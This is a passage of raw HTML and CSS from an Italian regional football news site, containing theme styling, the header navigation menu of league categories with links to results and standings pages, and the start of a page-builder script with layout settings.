30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44 .td_block_inner{text-align:center}.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 10px;color:#000000}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:14px!important;line-height:42px!important;font-weight:600!important;text-transform:none!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:13px!important;line-height:2!important;font-weight:600!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:8px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:8px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 8px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:6px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:6px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 6px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_44 .tdb-menu>li.current-menu-item>a,.tdi_44 .tdb-menu>li.current-menu-ancestor>a,.tdi_44 .tdb-menu>li.current-category-ancestor>a,.tdi_44 .tdb-menu>li.current-page-ancestor>a,.tdi_44 .tdb-menu>li:hover>a,.tdi_44 .tdb-menu>li.tdb-hover>a,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_44 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a:after,.tdi_44 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style></style><div id=tdi_44 class="td_block_inner td-fix-index"><ul id="menu-nuovo_home-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214272 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/serie-a/"><div class="tdb-menu-item-text">Serie A</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526628"><a href="https://calciowebpuglia.it/serie-a-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214273 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/serieb/"><div class="tdb-menu-item-text">Serie B</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526643"><a href="https://calciowebpuglia.it/serie-b-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214271 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/seriec/"><div class="tdb-menu-item-text">Serie C Gir.C</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526639"><a href="https://calciowebpuglia.it/serie-c-girone-c-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214274 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/serie-d-gir-h/"><div class="tdb-menu-item-text">Serie D Gir.H</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526635"><a href="https://calciowebpuglia.it/serie-d-girone-h-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-252938 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/eccellenza/"><div class="tdb-menu-item-text">Eccellenza</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-526631"><a href="https://calciowebpuglia.it/eccellenza-pugliese-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-252944 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/promozione/"><div class="tdb-menu-item-text">Promozione</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-252945 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/promozione/promo-a/"><div class="tdb-menu-item-text">Promozione Pugliese Girone A</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-529982"><a href="https://calciowebpuglia.it/promozione-pugliese-girone-a-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-252946 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/promozione/promo-b/"><div class="tdb-menu-item-text">Promozione Pugliese Girone B</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-529981"><a href="https://calciowebpuglia.it/promozione-pugliese-girone-b-2025-2026/"><div class="tdb-menu-item-text">Risultati e Classifica</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-214275 tdb-menu-item-inactive"><a href="https://calciowebpuglia.it/category/serie-minori/"><div class="tdb-menu-item-text">Serie Minori</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434237"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-a-2024-2025/"><div class="tdb-menu-item-text">Prima A &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434239"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-b-2024-2025/"><div class="tdb-menu-item-text">Prima B &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434238"><a href="https://calciowebpuglia.it/prima-categoria-pugliese-girone-c-2024-2025/"><div class="tdb-menu-item-text">Prima C &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434254"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-a-2024-2025/"><div class="tdb-menu-item-text">Seconda A &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434253"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-b-2024-2025/"><div class="tdb-menu-item-text">Seconda B &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434252"><a href="https://calciowebpuglia.it/seconda-categoria-pugliese-girone-c-2024-2025/"><div class="tdb-menu-item-text">Seconda C &#8211; Risultati e Classifica</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-434274"><a href="https://calciowebpuglia.it/terza-categoria-foggia-2024-2025/"><div class="tdb-menu-item-text">Terza Foggia &#8211; Risultati e Classifica</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-264479"><a href="https://calciowebpuglia.it/category/video/"><div class="tdb-menu-item-text">VIDEO</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_45" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_45 .tdb-mega-modules-wrap{padding:20px}.tdi_45 .block-mega-child-cats{width:100%;padding:20px;width:100%;text-align:center}.tdi_45 .block-mega-child-cats:after{border-width:0px}.tdi_45{flex-direction:column-reverse}.tdi_45 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_45 .block-mega-child-cats a{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Work Sans!important;font-size:14px!important;font-weight:600!important}.tdi_45 .block-mega-child-cats a:last-child{margin-right:0}.tdi_45 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#f43f3f;background:rgba(255,255,255,0);border-color:#000000}.tdi_45:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_45.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_45 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_45 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_45 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:70%}.tdi_45 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-module-meta-info,.tdi_45 .td-next-prev-wrap{text-align:center}.tdi_45 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_45.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_45 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_45 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_45 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_45 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_45 .td-post-category:not(.td-post-extra-category){display:none}.tdi_45 .td-author-date{display:inline}.tdi_45 .td-post-author-name{display:none}.tdi_45 .entry-review-stars{display:inline-block}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:22px}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_45:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_45 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_45 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{color:#000000}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_45 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_45.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_45 .td-load-more-wrap a:hover{color:#ffffff;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .block-mega-child-cats{width:140px}.tdi_45 .block-mega-child-cats a{margin-right:8px;margin-bottom:8px;font-size:13px!important}.tdi_45 .block-mega-child-cats a:last-child{margin-right:0}.tdi_45 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_45 .td-module-container:before{bottom:-0px}.tdi_45 .td-module-meta-info{padding:12px 0 0 0}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-mega-modules-wrap{padding:15px}.tdi_45 .block-mega-child-cats{width:120px;padding:15px}.tdi_45 .block-mega-child-cats a{margin-right:5px;margin-bottom:5px;font-size:12px!important}.tdi_45 .block-mega-child-cats a:last-child{margin-right:0}.tdi_45 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_45 .td-module-container:before{bottom:-10px}.tdi_45 .td-module-meta-info{padding:10px 0 0 0}.tdi_45 .entry-title{margin:0px;font-size:11px!important}.tdi_45 .td-post-date,.tdi_45 .td-post-author-name span{display:none}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-0px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"2772","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 